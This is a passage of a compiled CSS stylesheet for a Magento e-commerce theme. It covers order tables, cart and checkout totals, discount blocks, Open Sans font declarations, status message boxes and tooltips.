.block-giftregistry-results .data.cms-page-view .column.main table.data-table > tbody > tr > th,
.block-giftregistry-results .data.cms-page-view .column.main table.data-table > tfoot > tr > th,
.block-giftregistry-results .data.cms-page-view .column.main table.data-table > thead > tr > td,
.block-giftregistry-results .data.cms-page-view .column.main table.data-table > tbody > tr > td,
.block-giftregistry-results .data.cms-page-view .column.main table.data-table > tfoot > tr > td,
.block-wishlist-search-results .data.cms-page-view .column.main table.data-table > thead > tr > th,
.block-wishlist-search-results .data.cms-page-view .column.main table.data-table > tbody > tr > th,
.block-wishlist-search-results .data.cms-page-view .column.main table.data-table > tfoot > tr > th,
.block-wishlist-search-results .data.cms-page-view .column.main table.data-table > thead > tr > td,
.block-wishlist-search-results .data.cms-page-view .column.main table.data-table > tbody > tr > td,
.block-wishlist-search-results .data.cms-page-view .column.main table.data-table > tfoot > tr > td,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.data-table > thead > tr > th,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.data-table > tbody > tr > th,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.data-table > tfoot > tr > th,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.data-table > thead > tr > td,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.data-table > tbody > tr > td,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.data-table > tfoot > tr > td,
.account .column.main .order-details-items .table-wrapper .data.modal-content table.data-table > thead > tr > th,
.account .column.main .order-details-items .table-wrapper .data.modal-content table.data-table > tbody > tr > th,
.account .column.main .order-details-items .table-wrapper .data.modal-content table.data-table > tfoot > tr > th,
.account .column.main .order-details-items .table-wrapper .data.modal-content table.data-table > thead > tr > td,
.account .column.main .order-details-items .table-wrapper .data.modal-content table.data-table > tbody > tr > td,
.account .column.main .order-details-items .table-wrapper .data.modal-content table.data-table > tfoot > tr > td,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.modal-content table.data-table > thead > tr > th,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.modal-content table.data-table > tbody > tr > th,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.modal-content table.data-table > tfoot > tr > th,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.modal-content table.data-table > thead > tr > td,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.modal-content table.data-table > tbody > tr > td,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.modal-content table.data-table > tfoot > tr > td,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.modal-content table.data-table > thead > tr > th,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.modal-content table.data-table > tbody > tr > th,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.modal-content table.data-table > tfoot > tr > th,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.modal-content table.data-table > thead > tr > td,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.modal-content table.data-table > tbody > tr > td,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.modal-content table.data-table > tfoot > tr > td,
.block-giftregistry-results .data.modal-content table.data-table > thead > tr > th,
.block-giftregistry-results .data.modal-content table.data-table > tbody > tr > th,
.block-giftregistry-results .data.modal-content table.data-table > tfoot > tr > th,
.block-giftregistry-results .data.modal-content table.data-table > thead > tr > td,
.block-giftregistry-results .data.modal-content table.data-table > tbody > tr > td,
.block-giftregistry-results .data.modal-content table.data-table > tfoot > tr > td,
.block-wishlist-search-results .data.modal-content table.data-table > thead > tr > th,
.block-wishlist-search-results .data.modal-content table.data-table > tbody > tr > th,
.block-wishlist-search-results .data.modal-content table.data-table > tfoot > tr > th,
.block-wishlist-search-results .data.modal-content table.data-table > thead > tr > td,
.block-wishlist-search-results .data.modal-content table.data-table > tbody > tr > td,
.block-wishlist-search-results .data.modal-content table.data-table > tfoot > tr > td,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.modal-content table.data-table > thead > tr > th,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.modal-content table.data-table > tbody > tr > th,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.modal-content table.data-table > tfoot > tr > th,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.modal-content table.data-table > thead > tr > td,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.modal-content table.data-table > tbody > tr > td,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.modal-content table.data-table > tfoot > tr > td {
  border: none;
}
.abs-table-striped > thead > tr > th,
.abs-table-striped > thead > tr > td,
.account .column.main .order-details-items .table-wrapper .data.table > thead > tr > th,
.account .column.main .order-details-items .table-wrapper .data.table > thead > tr > td,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.table > thead > tr > th,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.table > thead > tr > td,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.table > thead > tr > th,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.table > thead > tr > td,
.block-giftregistry-results .data.table > thead > tr > th,
.block-giftregistry-results .data.table > thead > tr > td,
.block-wishlist-search-results .data.table > thead > tr > th,
.block-wishlist-search-results .data.table > thead > tr > td,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.table > thead > tr > th,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.table > thead > tr > td,
.account .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.table-grid > thead > tr > th,
.account .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.table-grid > thead > tr > td,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.table-grid > thead > tr > th,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.table-grid > thead > tr > td,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.table-grid > thead > tr > th,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.table-grid > thead > tr > td,
.block-giftregistry-results .data.cms-page-view .column.main table.table-grid > thead > tr > th,
.block-giftregistry-results .data.cms-page-view .column.main table.table-grid > thead > tr > td,
.block-wishlist-search-results .data.cms-page-view .column.main table.table-grid > thead > tr > th,
.block-wishlist-search-results .data.cms-page-view .column.main table.table-grid > thead > tr > td,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.table-grid > thead > tr > th,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.table-grid > thead > tr > td,
.account .column.main .order-details-items .table-wrapper .data.modal-content table.table-grid > thead > tr > th,
.account .column.main .order-details-items .table-wrapper .data.modal-content table.table-grid > thead > tr > td,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.modal-content table.table-grid > thead > tr > th,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.modal-content table.table-grid > thead > tr > td,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.modal-content table.table-grid > thead > tr > th,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.modal-content table.table-grid > thead > tr > td,
.block-giftregistry-results .data.modal-content table.table-grid > thead > tr > th,
.block-giftregistry-results .data.modal-content table.table-grid > thead > tr > td,
.block-wishlist-search-results .data.modal-content table.table-grid > thead > tr > th,
.block-wishlist-search-results .data.modal-content table.table-grid > thead > tr > td,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.modal-content table.table-grid > thead > tr > th,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.modal-content table.table-grid > thead > tr > td,
.account .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.data-table > thead > tr > th,
.account .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.data-table > thead > tr > td,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.data-table > thead > tr > th,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.data-table > thead > tr > td,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.data-table > thead > tr > th,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.data-table > thead > tr > td,
.block-giftregistry-results .data.cms-page-view .column.main table.data-table > thead > tr > th,
.block-giftregistry-results .data.cms-page-view .column.main table.data-table > thead > tr > td,
.block-wishlist-search-results .data.cms-page-view .column.main table.data-table > thead > tr > th,
.block-wishlist-search-results .data.cms-page-view .column.main table.data-table > thead > tr > td,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.data-table > thead > tr > th,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.data-table > thead > tr > td,
.account .column.main .order-details-items .table-wrapper .data.modal-content table.data-table > thead > tr > th,
.account .column.main .order-details-items .table-wrapper .data.modal-content table.data-table > thead > tr > td,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.modal-content table.data-table > thead > tr > th,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.modal-content table.data-table > thead > tr > td,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.modal-content table.data-table > thead > tr > th,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.modal-content table.data-table > thead > tr > td,
.block-giftregistry-results .data.modal-content table.data-table > thead > tr > th,
.block-giftregistry-results .data.modal-content table.data-table > thead > tr > td,
.block-wishlist-search-results .data.modal-content table.data-table > thead > tr > th,
.block-wishlist-search-results .data.modal-content table.data-table > thead > tr > td,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.modal-content table.data-table > thead > tr > th,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.modal-content table.data-table > thead > tr > td {
  border-bottom: 1px solid #eff0f1;
}
.abs-block-items-counter,
.block-compare .counter,
.block-wishlist .counter {
  color: #6d6d6d;
  font-size: 1.2rem;
  vertical-align: middle;
  white-space: nowrap;
}
.abs-block-items-counter:before,
.block-compare .counter:before,
.block-wishlist .counter:before {
  content: '(';
}
.abs-block-items-counter:after,
.block-compare .counter:after,
.block-wishlist .counter:after {
  content: ')';
}
.abs-block-widget-title,
.block-compare .block-title,
.block-reorder .block-title,
.widget .block-title,
.block-wishlist .block-title {
  margin: 0 0 22px;
}
.abs-block-widget-title strong,
.block-compare .block-title strong,
.block-reorder .block-title strong,
.widget .block-title strong,
.block-wishlist .block-title strong {
  font-size: 20px;
  font-weight: 300;
  vertical-align: middle;
}
.abs-shopping-cart-items,
.block-cart-failed,
.cart-container .form-cart {
  margin-bottom: 22px;
}
.abs-shopping-cart-items .actions.main .continue,
.block-cart-failed .actions.main .continue,
.cart-container .form-cart .actions.main .continue {
  display: none;
}
.abs-shopping-cart-items .actions.main .clear,
.block-cart-failed .actions.main .clear,
.cart-container .form-cart .actions.main .clear {
  line-height: 1.42857143;
  margin: 0 22px 0 0;
  padding: 0;
  color: #8f98a1;
  text-decoration: none;
  background: none;
  border: 0;
  display: inline;
  font-weight: 400;
}
.abs-shopping-cart-items .actions.main .clear:visited,
.block-cart-failed .actions.main .clear:visited,
.cart-container .form-cart .actions.main .clear:visited {
  color: #8f98a1;
  text-decoration: none;
}
.abs-shopping-cart-items .actions.main .clear:hover,
.block-cart-failed .actions.main .clear:hover,
.cart-container .form-cart .actions.main .clear:hover {
  color: #8f98a1;
  text-decoration: underline;
}
.abs-shopping-cart-items .actions.main .clear:active,
.block-cart-failed .actions.main .clear:active,
.cart-container .form-cart .actions.main .clear:active {
  color: #8f98a1;
  text-decoration: underline;
}
.abs-shopping-cart-items .actions.main .clear:hover,
.abs-shopping-cart-items .actions.main .clear:active,
.abs-shopping-cart-items .actions.main .clear:focus,
.block-cart-failed .actions.main .clear:hover,
.block-cart-failed .actions.main .clear:active,
.block-cart-failed .actions.main .clear:focus,
.cart-container .form-cart .actions.main .clear:hover,
.cart-container .form-cart .actions.main .clear:active,
.cart-container .form-cart .actions.main .clear:focus {
  background: none;
  border: 0;
}
.abs-shopping-cart-items .actions.main .clear.disabled,
.abs-shopping-cart-items .actions.main .clear[disabled],
fieldset[disabled] .abs-shopping-cart-items .actions.main .clear,
.block-cart-failed .actions.main .clear.disabled,
.block-cart-failed .actions.main .clear[disabled],
fieldset[disabled] .block-cart-failed .actions.main .clear,
.cart-container .form-cart .actions.main .clear.disabled,
.cart-container .form-cart .actions.main .clear[disabled],
fieldset[disabled] .cart-container .form-cart .actions.main .clear {
  color: #8f98a1;
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
  text-decoration: underline;
}
.abs-field-date .control,
.form.search.advanced .fields.range .field.date .control,
.form-giftregistry-edit .field.date .control {
  position: relative;
}
.abs-field-date-input,
.abs-field-date input,
.field.date ._has-datepicker,
.field-dob ._has-datepicker,
.form-giftregistry-search .fields-specific-options .datetime-picker,
.form.search.advanced .fields.range .field.date input,
.form-giftregistry-edit .field.date input {
  margin-right: 10px;
  width: calc(100% - 33px);
}
.abs-field-tooltip,
.field .control._with-tooltip {
  position: relative;
}
.abs-field-tooltip input,
.field .control._with-tooltip input {
  margin-right: 10px;
  width: calc(100% - 36.5px);
}
.abs-checkout-tooltip-content-position-top,
.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content,
.shipping-policy-block.field-tooltip .field-tooltip-content {
  right: -10px;
  top: 40px;
  left: auto;
}
.abs-checkout-tooltip-content-position-top:before,
.abs-checkout-tooltip-content-position-top:after,
.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:before,
.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:after,
.shipping-policy-block.field-tooltip .field-tooltip-content:before,
.shipping-policy-block.field-tooltip .field-tooltip-content:after {
  border: 10px solid transparent;
  height: 0;
  width: 0;
  margin-top: -21px;
  right: 10px;
  left: auto;
  top: 0;
}
.abs-checkout-tooltip-content-position-top:before,
.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:before,
.shipping-policy-block.field-tooltip .field-tooltip-content:before {
  border-bottom-color: #f2f5f7;
}
.abs-checkout-tooltip-content-position-top:after,
.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:after,
.shipping-policy-block.field-tooltip .field-tooltip-content:after {
  border-bottom-color: #ffffff;
  top: 1px;
}
.abs-checkout-title,
.opc-wrapper .step-title,
.opc-block-shipping-information .shipping-information-title,
.opc-block-summary > .title,
.checkout-agreements-items .checkout-agreements-item-title {
  padding-bottom: 10px;
  color: #2b3945;
  font-weight: 300;
  font-size: 2.6rem;
}
.abs-sidebar-totals,
.cart-totals,
.opc-block-summary .table-totals {
  border-top: 1px solid #eff0f1;
  padding-top: 10px;
}
.abs-sidebar-totals tbody .mark,
.abs-sidebar-totals tfoot .mark,
.cart-totals tbody .mark,
.cart-totals tfoot .mark,
.opc-block-summary .table-totals tbody .mark,
.opc-block-summary .table-totals tfoot .mark {
  border: 0;
  font-weight: 400;
  padding: 6px 0;
}
.abs-sidebar-totals tbody .amount,
.abs-sidebar-totals tfoot .amount,
.cart-totals tbody .amount,
.cart-totals tfoot .amount,
.opc-block-summary .table-totals tbody .amount,
.opc-block-summary .table-totals tfoot .amount {
  border: 0;
  font-weight: 400;
  padding: 6px 0 6px 14px;
  text-align: right;
  white-space: nowrap;
}
.abs-sidebar-totals .grand th,
.abs-sidebar-totals .grand td,
.cart-totals .grand th,
.cart-totals .grand td,
.opc-block-summary .table-totals .grand th,
.opc-block-summary .table-totals .grand td {
  padding: 11px 0;
}
.abs-sidebar-totals .grand strong,
.cart-totals .grand strong,
.opc-block-summary .table-totals .grand strong {
  display: inline-block;
  font-weight: 600;
  padding: 3px 0 0;
}
.abs-sidebar-totals .grand .mark,
.cart-totals .grand .mark,
.opc-block-summary .table-totals .grand .mark {
  font-size: 1.8rem;
  border-top: 1px solid #eff0f1;
  padding-right: 10px;
}
.abs-sidebar-totals .grand .amount,
.cart-totals .grand .amount,
.opc-block-summary .table-totals .grand .amount {
  font-size: 1.8rem;
  border-top: 1px solid #eff0f1;
}
.abs-sidebar-totals .msrp,
.cart-totals .msrp,
.opc-block-summary .table-totals .msrp {
  margin-bottom: 10px;
}
.abs-sidebar-totals tbody tr:last-child td,
.cart-totals tbody tr:last-child td,
.opc-block-summary .table-totals tbody tr:last-child td {
  padding-bottom: 19px;
}
.abs-sidebar-totals .totals-tax-summary .mark,
.abs-sidebar-totals .totals-tax-summary .amount,
.cart-totals .totals-tax-summary .mark,
.cart-totals .totals-tax-summary .amount,
.opc-block-summary .table-totals .totals-tax-summary .mark,
.opc-block-summary .table-totals .totals-tax-summary .amount {
  border-bottom: 1px solid #eff0f1;
  border-top: 1px solid #eff0f1;
  cursor: pointer;
}
.abs-sidebar-totals .totals-tax-summary .amount .price,
.cart-totals .totals-tax-summary .amount .price,
.opc-block-summary .table-totals .totals-tax-summary .amount .price {
  padding-right: 22px;
  position: relative;
  display: inline-block;
  text-decoration: none;
}
.abs-sidebar-totals .totals-tax-summary .amount .price > span,
.cart-totals .totals-tax-summary .amount .price > span,
.opc-block-summary .table-totals .totals-tax-summary .amount .price > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.abs-sidebar-totals .totals-tax-summary .amount .price:after,
.cart-totals .totals-tax-summary .amount .price:after,
.opc-block-summary .table-totals .totals-tax-summary .amount .price:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 12px;
  line-height: 12px;
  color: inherit;
  content: '\f107';
  font-family: 'FontAwesome';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.abs-sidebar-totals .totals-tax-summary .amount .price:after,
.cart-totals .totals-tax-summary .amount .price:after,
.opc-block-summary .table-totals .totals-tax-summary .amount .price:after {
  position: absolute;
  right: 3px;
  top: 3px;
}
.abs-sidebar-totals .totals-tax-summary.expanded .mark,
.abs-sidebar-totals .totals-tax-summary.expanded .amount,
.cart-totals .totals-tax-summary.expanded .mark,
.cart-totals .totals-tax-summary.expanded .amount,
.opc-block-summary .table-totals .totals-tax-summary.expanded .mark,
.opc-block-summary .table-totals .totals-tax-summary.expanded .amount {
  border-bottom: 0;
}
.abs-sidebar-totals .totals-tax-summary.expanded .amount .price:after,
.cart-totals .totals-tax-summary.expanded .amount .price:after,
.opc-block-summary .table-totals .totals-tax-summary.expanded .amount .price:after {
  content: '\f106';
}
.abs-sidebar-totals .totals-tax-details,
.cart-totals .totals-tax-details,
.opc-block-summary .table-totals .totals-tax-details {
  border-bottom: 1px solid #eff0f1;
  display: none;
}
.abs-sidebar-totals .totals-tax-details.shown,
.cart-totals .totals-tax-details.shown,
.opc-block-summary .table-totals .totals-tax-details.shown {
  display: table-row;
}
.abs-sidebar-totals .table-wrapper,
.cart-totals .table-wrapper,
.opc-block-summary .table-totals .table-wrapper {
  margin-bottom: 0;
}
.abs-discount-block .block > .title strong,
.paypal-review-discount .block > .title strong,
.cart-discount .block > .title strong {
  color: #8f98a1;
  font-weight: 400;
}
.abs-discount-block .actions-toolbar,
.paypal-review-discount .actions-toolbar,
.cart-discount .actions-toolbar {
  display: table-cell;
  vertical-align: top;
  width: 1%;
}
.abs-discount-block .actions-toolbar .action.primary,
.abs-discount-block .actions-toolbar .action.cancel,
.paypal-review-discount .actions-toolbar .action.primary,
.paypal-review-discount .actions-toolbar .action.cancel,
.cart-discount .actions-toolbar .action.primary,
.cart-discount .actions-toolbar .action.cancel {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
  margin: 0 0 0 -1px;
  white-space: nowrap;
  width: auto;
}
.abs-discount-block .actions-toolbar .secondary,
.paypal-review-discount .actions-toolbar .secondary,
.cart-discount .actions-toolbar .secondary {
  bottom: 5px;
  left: 15px;
  position: absolute;
}
.abs-discount-block .action.check,
.paypal-review-discount .action.check,
.cart-discount .action.check {
  font-weight: 400;
}
.abs-discount-block .fieldset,
.paypal-review-discount .fieldset,
.cart-discount .fieldset {
  display: table;
  width: 100%;
}
.abs-discount-block .fieldset > .field > .label,
.paypal-review-discount .fieldset > .field > .label,
.cart-discount .fieldset > .field > .label {
  display: none;
}
.abs-discount-block .field,
.paypal-review-discount .field,
.cart-discount .field {
  display: table-cell;
}
@font-face {
  font-family: 'Open Sans';
  src: url('../fonts/opensans/light/opensans-300.woff2') format('woff2'), url('../fonts/opensans/light/opensans-300.woff') format('woff');
  font-weight: 300;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: 'Open Sans';
  src: url('../fonts/opensans/regular/opensans-400.woff2') format('woff2'), url('../fonts/opensans/regular/opensans-400.woff') format('woff');
  font-weight: 400;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: 'Open Sans';
  src: url('../fonts/opensans/semibold/opensans-600.woff2') format('woff2'), url('../fonts/opensans/semibold/opensans-600.woff') format('woff');
  font-weight: 600;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: 'Open Sans';
  src: url('../fonts/opensans/bold/opensans-700.woff2') format('woff2'), url('../fonts/opensans/bold/opensans-700.woff') format('woff');
  font-weight: 700;
  font-style: normal;
  font-display: swap;
}
.items {
  margin: 0;
  padding: 0;
  list-style: none none;
}
.columns {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
  flex-wrap: wrap;
  box-sizing: border-box;
}
.columns:after {
  clear: both;
  content: ' ';
  display: block;
  height: 0;
  overflow: hidden;
  visibility: hidden;
}
.columns .column.main {
  padding-bottom: 44px;
  -webkit-flex-basis: auto;
  flex-basis: auto;
  -webkit-flex-grow: 1;
  flex-grow: 1;
  -ms-flex-order: 1;
  -webkit-order: 1;
  order: 1;
  width: 100%;
}
.columns .sidebar-main {
  -webkit-flex-grow: 1;
  flex-grow: 1;
  -webkit-flex-basis: 100%;
  flex-basis: 100%;
  -ms-flex-order: 1;
  -webkit-order: 1;
  order: 1;
}
.columns .sidebar-additional {
  -webkit-flex-grow: 1;
  flex-grow: 1;
  -webkit-flex-basis: 100%;
  flex-basis: 100%;
  -ms-flex-order: 2;
  -webkit-order: 2;
  order: 2;
}
.table-wrapper {
  margin-bottom: 22px;
}
table > caption {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.table tfoot,
.cms-page-view .column.main table.table-grid tfoot,
.modal-content table.table-grid tfoot,
.cms-page-view .column.main table.data-table tfoot,
.modal-content table.data-table tfoot {
  background: #f5f5f5;
}
.table tfoot > tr:first-child th,
.table tfoot > tr:first-child td,
.cms-page-view .column.main table.table-grid tfoot > tr:first-child th,
.cms-page-view .column.main table.table-grid tfoot > tr:first-child td,
.modal-content table.table-grid tfoot > tr:first-child th,
.modal-content table.table-grid tfoot > tr:first-child td,
.cms-page-view .column.main table.data-table tfoot > tr:first-child th,
.cms-page-view .column.main table.data-table tfoot > tr:first-child td,
.modal-content table.data-table tfoot > tr:first-child th,
.modal-content table.data-table tfoot > tr:first-child td {
  border-top: 1px solid #eff0f1;
  padding-top: 22px;
}
.table tfoot th,
.table tfoot td,
.cms-page-view .column.main table.table-grid tfoot th,
.cms-page-view .column.main table.table-grid tfoot td,
.modal-content table.table-grid tfoot th,
.modal-content table.table-grid tfoot td,
.cms-page-view .column.main table.data-table tfoot th,
.cms-page-view .column.main table.data-table tfoot td,
.modal-content table.data-table tfoot th,
.modal-content table.data-table tfoot td {
  border: 0;
}
.table tfoot .mark,
.cms-page-view .column.main table.table-grid tfoot .mark,
.modal-content table.table-grid tfoot .mark,
.cms-page-view .column.main table.data-table tfoot .mark,
.modal-content table.data-table tfoot .mark {
  font-weight: 400;
  text-align: right;
}
.message.info {
  border-radius: 5px;
  margin: 0 0 10px;
  padding: 12px 22px 12px 27.5px;
  display: block;
  font-family: 'Barlow Semi Condensed', sans-serif;
  font-weight: bold;
  font-size: 1.4rem;
  background: #b3dbff;
  color: #0074d9;
  padding-left: 45px;
  position: relative;
}
.message.info a {
  color: #0059a6;
}
.message.info a:hover {
  color: #8f98a1;
}
.message.info a:active {
  color: #8f98a1;
}
.message.info > *:first-child:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 24px;
  line-height: 24px;
  color: transparent;
  content: 'I';
  font-family: 'FontAwesome';
  margin: -12px 0 0;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  overflow: visible;
  left: 0;
  top: 22px;
  width: 45px;
  position: absolute;
  text-align: center;
}
.message.info > :first-child:before {
  background: url([data-uri]) no-repeat center / 24px;
}
.message.error {
  border-radius: 5px;
  margin: 0 0 10px;
  padding: 12px 22px 12px 27.5px;
  display: block;
  font-family: 'Barlow Semi Condensed', sans-serif;
  font-weight: bold;
  font-size: 1.4rem;
  background: #fdc8c8;
  color: #d74c4c;
  padding-left: 45px;
  position: relative;
}
.message.error a {
  color: #c42c2c;
}
.message.error a:hover {
  color: #8f98a1;
}
.message.error a:active {
  color: #8f98a1;
}
.message.error > *:first-child:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 24px;
  line-height: 24px;
  color: transparent;
  content: 'E';
  font-family: 'FontAwesome';
  margin: -12px 0 0;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  overflow: visible;
  left: 0;
  top: 22px;
  width: 45px;
  position: absolute;
  text-align: center;
}
.message.error > :first-child:before {
  background: url([data-uri]) no-repeat center / 24px;
}
.message.warning {
  border-radius: 5px;
  margin: 0 0 10px;
  padding: 12px 22px 12px 27.5px;
  display: block;
  font-family: 'Barlow Semi Condensed', sans-serif;
  font-weight: bold;
  font-size: 1.4rem;
  background: #fcf0ba;
  color: #b38301;
  padding-left: 45px;
  position: relative;
}
.message.warning a {
  color: #805e01;
}
.message.warning a:hover {
  color: #8f98a1;
}
.message.warning a:active {
  color: #8f98a1;
}
.message.warning > *:first-child:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 24px;
  line-height: 24px;
  color: transparent;
  content: 'W';
  font-family: 'FontAwesome';
  margin: -12px 0 0;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  overflow: visible;
  left: 0;
  top: 22px;
  width: 45px;
  position: absolute;
  text-align: center;
}
.message.warning > :first-child:before {
  background: url([data-uri]) no-repeat center / 24px;
}
.message.notice {
  border-radius: 5px;
  margin: 0 0 10px;
  padding: 12px 22px 12px 27.5px;
  display: block;
  font-family: 'Barlow Semi Condensed', sans-serif;
  font-weight: bold;
  font-size: 1.4rem;
  background: #b3dbff;
  color: #0074d9;
  padding-left: 45px;
  position: relative;
}
.message.notice a {
  color: #0059a6;
}
.message.notice a:hover {
  color: #8f98a1;
}
.message.notice a:active {
  color: #8f98a1;
}
.message.notice > *:first-child:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 24px;
  line-height: 24px;
  color: transparent;
  content: 'N';
  font-family: 'FontAwesome';
  margin: -12px 0 0;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  overflow: visible;
  left: 0;
  top: 22px;
  width: 45px;
  position: absolute;
  text-align: center;
}
.message.notice > :first-child:before {
  background: url([data-uri]) no-repeat center / 24px;
}
.message.success {
  border-radius: 5px;
  margin: 0 0 10px;
  padding: 12px 22px 12px 27.5px;
  display: block;
  font-family: 'Barlow Semi Condensed', sans-serif;
  font-weight: bold;
  font-size: 1.4rem;
  background: #a9eec9;
  color: #0d924a;
  padding-left: 45px;
  position: relative;
}
.message.success a {
  color: #096332;
}
.message.success a:hover {
  color: #8f98a1;
}
.message.success a:active {
  color: #8f98a1;
}
.message.success > *:first-child:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 24px;
  line-height: 24px;
  color: transparent;
  content: 'S';
  font-family: 'FontAwesome';
  margin: -12px 0 0;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  overflow: visible;
  left: 0;
  top: 22px;
  width: 45px;
  position: absolute;
  text-align: center;
}
.message.success > :first-child:before {
  background: url([data-uri]) no-repeat center / 24px;
}
.panel.header .links,
.panel.header .switcher {
  display: none;
}
.nav-sections {
  background: transparent;
}
.nav-toggle {
  display: inline-block;
  text-decoration: none;
  cursor: pointer;
  display: block;
  font-size: 0;
  left: 15px;
  position: absolute;
  top: 15px;
  z-index: 14;
}
.nav-toggle:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 28px;
  line-height: inherit;
  color: #757575;
  content: '\f0c9';
  font-family: 'FontAwesome';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.nav-toggle:hover:before {
  color: #333333;
}
.nav-toggle > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.tooltip.wrapper {
  position: relative;
}
.tooltip.wrapper .tooltip.content {
  background: #ffffff;
  max-width: 360px;
  min-width: 210px;
  padding: 12px 16px;
  z-index: 100;
  display: none;
  position: absolute;
  text-align: left;
  color: #333333;
  line-height: 1.4;
  border: 1px solid #bbbbbb;
